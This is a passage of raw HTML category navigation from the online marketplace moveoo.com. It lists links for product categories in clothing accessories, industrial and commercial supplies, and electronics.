           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-gloves-and-mittens">Gloves and mittens</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-gaiters">Gaiters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-neck-polaina">Neck polaina</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-tie-clips">Tie clips</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-arm-gaiters">Arm gaiters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-suspenders">Suspenders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-bracelets-(watch)">Bracelets (watch)</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-sunglasses">Sunglasses</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/shoe-accessories">Shoe Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-shoe-covers">Shoe Covers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-shoelaces">Shoelaces</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-riding-gaiters">Riding gaiters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-spurs">Spurs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-boot-covers">Boot covers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/bags--wallets-and-cases">Bags, wallets and cases</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-wallets-and-money-clips">Wallets and money clips</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-handbags">Handbags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-badge-holder">Badge Holder</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-business-card-cases">Business card cases</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/costumes-and-accessories">Costumes and accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-costume-accessories">Costume Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-masks">Masks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-costumes">Costumes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-costume-shoes">Costume shoes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/jewels">Jewels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-watch-accessories">Watch Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-rings">Rings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-charms-and-pendants">Charms and pendants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-lapel-pins-and-brooches">Lapel pins and brooches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-earrings">Earrings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-jewelry-sets">Jewelry Sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-necklaces">Necklaces</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-bracelets">bracelets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-body-jewelry">Body Jewelry</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-anklets">Anklets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-wrist-watches">Wrist watches</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/clothes">Clothes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-pants">Pants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-coats">Coats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-t-shirts-and-tops">T-shirts and tops</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-unique-pieces">Unique pieces</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-clothing-sets">Clothing Sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-pajamas-and-casual-clothes">Pajamas and casual clothes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-sport-clothes">Sport clothes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-swimwear">Swimwear</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-children-clothes">Children clothes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-wedding-clothes">Wedding clothes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-traditional-and-ceremonial-clothing">Traditional and ceremonial clothing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-underwear-and-socks">Underwear and socks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-skirts">Skirts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-shorts">Shorts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-short-skirt">Short-skirt</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-suits">Suits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-uniforms">Uniforms</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-dresses">Dresses</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/shoes">Shoes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/agriculture">Agriculture</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-livestock">Livestock</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/industrial-storage-accessories">Industrial storage accessories</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/law-enforcement">Law enforcement</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-fists">Fists</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-metal-detectors">Metal detectors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/industrial-storage">Industrial storage</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-industrial-cabinets">Industrial cabinets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-shipping-containers">Shipping containers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-screen-doors-and-compartments">Screen Doors and Compartments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-industrial-shelving">Industrial shelving</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/hairdressers-and-cosmetology">Hairdressers and Cosmetology</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-hairdressing-chairs">Hairdressing chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-pedicure-chairs">Pedicure chairs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-hairdresser-covers-and-neck-protectors">Hairdresser covers and neck protectors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/cleaning-carts-and-buckets">Cleaning carts and buckets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/science-and-laboratory">Science and laboratory</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-biochemicals">Biochemicals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-laboratory-equipment">Laboratory equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-dissection-kits">Dissection kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-laboratory-specimens">Laboratory specimens</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-laboratory-supplies">Laboratory supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-laboratory-chemicals">Laboratory chemicals</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/automation-control-components">Automation control components</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-adjustable-speed-and-variable-frequency-controllers">Adjustable speed and variable frequency controllers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-programmable-logic-controllers">Programmable logic controllers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/construction">Construction</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-traffic-cones-and-barrels">Traffic cones and barrels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-survey">Survey</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/protection-equipment">Protection equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-accessories-for-respirators-and-gas-masks">Accessories for respirators and gas masks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-protective-aprons">Protective aprons</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-work-safety-harnesses">Work safety harnesses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-welding-helmets">Welding helmets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-protective-helmets">Protective helmets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-safety-belts">Safety belts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-bulletproof-vests">Bulletproof Vests</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-safety-gloves">Safety Gloves</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-safety-knee-pads">Safety knee pads</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-protective-masks">Protective masks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-protective-suit-against-hazardous-materials">Protective suit against hazardous materials</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-protective-goggles">Protective goggles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/movies-and-television">Movies and Television</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/finance-and-insurance">Finance and Insurance</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-gold-or-silver-bars">Gold or silver bars</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/manufacturing">Manufacturing</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/hotel-and-hospitality">Hotel and hospitality</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/material-handling">Material Handling</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-lifting">Lifting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-loading-platforms-and-pallets">Loading platforms and pallets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-conveyors">Conveyors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/heavy-machinery">Heavy machinery</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-crushers">Crushers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/medicine">Medicine</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-hospital-gown">Hospital gown</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-surgical-scrubs">Surgical scrubs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-medical-teaching-equipment">Medical teaching equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-hospital-curtains">Hospital curtains</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-medical-equipment">Medical equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-medical-instruments">Medical instruments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-medical-furniture">Medical furniture</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-hospital-bedding">Hospital bedding</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-medical-supplies">Medical supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-surgical-clothing">Surgical clothing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-surgical-caps">Surgical caps</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/dentistry">Dentistry</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-dental-instruments">Dental Instruments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-dental-cement">Dental cement</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-prophylactic-paste">Prophylactic paste</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/mining">Mining</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/piercing-and-tattoo">Piercing and tattoo</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-piercing-supplies">Piercing Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-tattoo-supplies">Tattoo Supplies</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/advertising-and-marketing">Advertising and marketing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-trade-fair-counters">Trade fair counters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-flyers">Flyers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-displays-for-trade-fairs">Displays for trade fairs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/food-service">Food service</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-plate-heaters">Plate heaters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-boxes-for-bakery-items">Boxes for bakery items</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-plastic-basins">Plastic basins</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-packing-for-travel">Packing for travel</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-food-service-trolleys">Food service trolleys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-hot-dog-rollers">Hot-dog rollers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-industrial-fryer">Industrial Fryer</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-vending-machines">Vending machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-place-to-store-ice">Place to store ice</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-account-holder">Account holder</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-food-washing-and-drying-machines">Food washing and drying machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-plastic-food-bags">Plastic food bags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-food-serving-containers">Food serving containers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-disposable-utensils">Disposable utensils</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-disposable-caps">Disposable caps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-disposable-serving-utensils">Disposable serving utensils</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-protective-glasses-for-buffet">Protective glasses for buffet</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/forestry-and-logging">Forestry and logging</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/signaling">Signaling</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-open-and-closed-plates">Open and closed plates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-parking-signs-and-permits">Parking signs and permits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-emergency-and-exit-signs">Emergency and exit signs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-installation-nameplates">Installation nameplates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-opening-hours-signs">Opening hours signs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-security-plates">Security Plates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-regulatory-plates">Regulatory Plates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-electronic-signboards">Electronic signboards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-safety-and-warning-signs">Safety and warning signs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-retail-and-sales-signs">Retail and sales signs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-traffic-signs-and-traffic">Traffic signs and traffic</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-signs-for-sidewalks-and-gardens">Signs for sidewalks and gardens</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-digital-cards">Digital cards</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 109955"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/retail">Retail</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-clothes-display-racks">Clothes display racks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-mannequins">Mannequins</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-showcase-counters-for-shops">Showcase counters for shops</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-money-handling">Money handling</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-mannequins-parts">Mannequins parts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-replicas-and-scene-objects-for-stores">Replicas and scene objects for stores</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-price-marking-pistols">Price marking pistols</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial-plastic-and-paper-shopping-bags">Plastic and paper shopping bags</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/gps-accessories">GPS Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-gps-cases">GPS Cases</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-vehicle-gps-stands">Vehicle GPS Stands</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/electronics-accessories">Electronics Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-antenna-accessories">Antenna accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-computer-accessories">Computer accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-memory-accessories">Memory accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-adapters">Adapters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-antennas">Antennas</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-signal-amplifiers">Signal amplifiers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-signal-blockers">Signal blockers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-cables">Cables</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-computer-components">Computer Components</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-remote-controls">Remote controls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-audio-and-video-splitters-and-switches">Audio and video splitters and switches</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-energy">Energy</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-cable-management">Cable management</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-memory">Memory</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-electronic-device-cleaners">Electronic device cleaners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-electronics-protectors-and-films">Electronics protectors and films</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-virgin-media">Virgin media</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-tripods-and-monopods-for-phones-and-tablets">Tripods and monopods for phones and tablets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/components">Components</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-electronic-component-connectors">Electronic component connectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-accelerometers">Accelerometers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-converters">Converters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-cable-splitters">Cable splitters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-modulators">Modulators</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/components-and-circuit-boards">Components and circuit boards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-passive-circuit-components">Passive circuit components</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-circuit-board-accessories">Circuit Board Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-electronic-filters">Electronic filters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-circuit-decoders-and-encoders">Circuit decoders and encoders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-printed-circuit-boards">Printed circuit boards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-circuit-prototyping">Circuit prototyping</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-semiconductors">Semiconductors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/computers">Computers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-barebone-computers">Barebone Computers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-desktop-computers">Desktop Computers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-touch-sensitive-desktop-computers">Touch-sensitive desktop computers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-portable-devices">Portable devices</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-tablet-computers">Tablet computers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-laptops">Laptops</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-servers">Servers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-interactive-kiosks">Interactive kiosks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-smart-glasses">Smart glasses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-thin-clients-and-zero-clients">Thin clients and zero clients</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/communications">Communications</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-internal-communication-accessories">Internal communication accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-callers">Callers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-communication-radio-accessories">Communication radio accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-pagers">Pagers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-intercoms">Intercoms</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-communication-radios">Communication radios</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-telephony">Telephony</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-answering-machines">Answering machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-video-conference">Video conference</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/toll-collection-devices">Toll collection devices</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/radar-detectors">Radar detectors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/arcade-equipment">Arcade Equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-arcade-accessories">Arcade Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-arcades">Arcades</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-arcade-video-game-machine-accessories">Arcade video game machine accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-skee-ball-machines">Skee-Ball Machines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-basketball-arcade-games">Basketball arcade games</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-arcade-video-game-machines">Arcade video game machines</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/electronic-navigation-equipment">Electronic navigation equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-marine-chartplotters-and-gps">Marine chartplotters and GPS</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-marine-speakers">Marine Speakers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-marine-radar">Marine radar</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-fishfinders">Fishfinders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-marine-radios">Marine radios</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-marine-audio-and-video-receivers">Marine audio and video receivers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110273"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/print--copy--scan-and-fax">Print, copy, scan and fax</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-fax-machine--copier-and-printer-accessories">Fax machine, copier and printer accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-scanner-accessories">Scanner accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/electronics-accessories-for-3d-printers">Accessories for 3D printers</a></li> 
